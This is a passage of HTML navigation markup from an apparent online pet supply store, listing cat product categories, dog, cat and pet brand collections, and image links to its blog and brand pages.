                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-cat-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-grooming">Cat Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-food">Cat Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-treats">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/blogs/news/first-time-cat-owner-checklist">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">First Time Cat Owner Checklist</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="cats"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/cat-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Cat Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-products" class="parent-link--true">
                  Cat Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-grooming">Cat Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-food" class="parent-link--true">
                  Cat Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-treats">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/blogs/news/first-time-cat-owner-checklist" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">First Time Cat Owner Checklist</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_3_DTH8Wk" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-3"
  data-section-id="sections--21789287514148__mega_menu_3_DTH8Wk"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Best Sellers</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="best-sellers"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Browse our entire list of over 50 Premium Pet Brands!</p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/brands">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">See Full List of Brands</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-dog-brands">Top Dog Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/crown-to-tail">Crown to Tail</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fluff-tuff">Fluff & Tuff</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kurgo">Kurgo</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/whats-barking">What's Barking</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/dolans-dog-doodads">Wonder Walker</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/west-paw-design">West Paw</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a >Top Cat Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/chriba-cat-treats">Chriba</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/toy-cat">Doggles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/imperial-cat">Imperial Cat</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kittybelles">Kittybelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/stella-chewys">Stella & Chewy's</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-pet-brands">Top Pet Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/bocces-bakery">Bocce's Bakery</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fromm-pet-food">Fromm</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/lulubelles">Lulubelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/northwest-naturals">Northwest Naturals</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/portland-pet-food">Portland Pet Food</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/fluff-tuff">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="best-sellers"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Browse our entire list of over 50 Premium Pet Brands!</p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/brands" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">See Full List of Brands</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-dog-brands" class="parent-link--true">
                  Top Dog Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/crown-to-tail">Crown to Tail</a>
                  </li>
                
                  <li>
                    <a href="/collections/fluff-tuff">Fluff & Tuff</a>
                  </li>
                
                  <li>
                    <a href="/collections/kurgo">Kurgo</a>
                  </li>
                
                  <li>
                    <a href="/collections/whats-barking">What's Barking</a>
                  </li>
                
                  <li>
                    <a href="/collections/dolans-dog-doodads">Wonder Walker</a>
                  </li>
                
                  <li>
                    <a href="/collections/west-paw-design">West Paw</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="" class="parent-link--false">
                  Top Cat Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/chriba-cat-treats">Chriba</a>
                  </li>
                
                  <li>
                    <a href="/collections/toy-cat">Doggles</a>
                  </li>
                
                  <li>
                    <a href="/collections/imperial-cat">Imperial Cat</a>
                  </li>
                
                  <li>
                    <a href="/collections/kittybelles">Kittybelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/stella-chewys">Stella & Chewy's</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-pet-brands" class="parent-link--true">
                  Top Pet Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/bocces-bakery">Bocce's Bakery</a>
                  </li>
                
                  <li>
                    <a href="/collections/fromm-pet-food">Fromm</a>
                  </li>
                
                  <li>
                    <a href="/collections/lulubelles">Lulubelles</a>
                  </li>
                
                  <li>
